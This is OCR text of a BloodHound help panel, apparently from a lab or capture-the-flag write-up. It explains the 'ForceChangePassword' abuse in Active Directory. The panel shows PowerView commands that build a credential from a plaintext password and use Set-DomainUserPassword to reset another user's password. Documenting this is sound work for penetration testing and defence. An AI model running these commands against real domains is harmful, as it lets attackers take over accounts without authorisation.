 Help: ForceChangePassword
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -F
orce
Finally, use Set-DomainUserPassword, optionally specifying $Cred if you are not already
running a process as OLIVER@OBJECT.LOCAL:
Set-DomainUserPassword -Identity andy -AccountPassword $UserPassword
-Credential $Cred
Close
OLIVER@OBJECT.LOCAL
MARIA@OBJECT.LOCAL